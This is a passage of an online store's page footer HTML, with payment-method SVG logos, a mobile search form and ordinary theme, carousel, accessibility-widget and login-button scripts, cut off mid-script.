                    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
                    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
                    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
                    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
                    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
                    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
                    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
                  </g>
                </svg>
                <svg
                  id="Shop"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.9"
                  height="29.135"
                  viewBox="0 0 47.9 29.135"
                >
                  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
                  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
                    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
                    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
                    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
                    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
                  </g>
                </svg>
                <svg
                  id="Klarna."
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
                  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
                </svg>
                <svg
                  id="jcb"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <g id="Group_202" data-name="Group 202" transform="translate(0)">
                    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  </g>
                  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
                  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
                  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
                  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
                </svg>
                <svg
                  id="Diners_Club"
                  data-name="Diners Club"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
                </svg>
                <svg
                  id="Elo"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
                    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
                  </g>
                </svg>
                <svg
                  id="Union_Pay"
                  data-name="Union Pay"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="48.148"
                  height="29.135"
                  viewBox="0 0 48.148 29.135"
                >
                  <defs>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_212" data-name="Group 212">
                    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
                    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
                    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
                  </g>
                  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
                    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
                      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
                        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
                      </g>
                    </g>
                  </g>
                </svg>
              </g>
            </div>
          
        </div>
      </div>
    </div>
  </section>
  <a href="https://www.kingdukes.com/pages/rewards" id="earnRewards">Earn Rewards</a>
</footer>


</div>
<!-- END sections: footer-group -->

    
      <div id="quickshop" class="js-quick-shop">
</div>

    

    

    <div class="mobile-search" data-mobile-search>
  



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--mobile
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
    <button
      class="mobile-search-close"
      type="button"
      aria-label="Close"
      data-mobile-search-close
    >
      <span class="icon-cross"></span>
    </button>
  
</div>

</div>


    

    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/vendors.js?v=171370219376870628291753729064" defer></script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/utilities.js?v=116306543498022835011753729064" defer></script><script src="//www.kingdukes.com/cdn/shop/t/51/assets/sections.js?v=180634028862095020891753729064" defer></script>
      <script src="//www.kingdukes.com/cdn/shop/t/51/assets/app.js?v=162918079788171863221753729064" defer></script><script src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer></script><!-- Include jQuery -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Include Slick carousel script -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>

    <script>
      $(document).ready(function(){
          $('.blogs-slider').slick({
              dots: false,
              infinite: true,
              speed: 300,
              slidesToShow: 4,
              slidesToScroll: 1,
              arrows: true,
              responsive: [
                  {
                      breakpoint: 769,
                      settings: {
                          slidesToShow: 2,
                          slidesToScroll: 1
                      }
                  },
                  {
                      breakpoint: 600,
                      settings: {
                          slidesToShow: 1,
                          slidesToScroll: 1
                      }
                  }
              ]
          });
      });
    </script>

    <script>
      (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#542c50', triggerColor : '#542c50', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'wheels', triggerSize : 'small', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })();
    </script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/custom-scripts.js?v=74268164857627345281753729064"></script>
          <script>
        jQuery(document).ready(function($) {
          // Select the first .kingFour .one-fourth div and find the existing button
          let firstDiv = $('.kingFour .one-fourth').first();
          let existingButton = firstDiv.find('a.text-columns-with-images__button');
      
          // Clone the existing button and modify its text and link
          let loginButton = existingButton.clone();
          loginButton.text('LOG IN');
          loginButton.attr('href', 'https://www.kingdukes.com/account/login?checkout_url=https://www.kingdukes.com/pages/rewards'); // Change this to the actual login URL
          loginButton.addClass('loginBtn');
          // Append the new button after the existing one
          existingButton.after(loginButton);
      });
      </script>
<script>
           setInterval(() => {
  const inboxElement = document.querySelector('inbox-online-store-chat');
  
  if (inboxElement && inboxElement.shadowRoot) {
    const style = document.createElement('style');
    style.innerHTML = `button.chat-toggle .chat-title {
    font-size: 16px !important;
  }button.chat-toggle.chat-toggle--text-button{
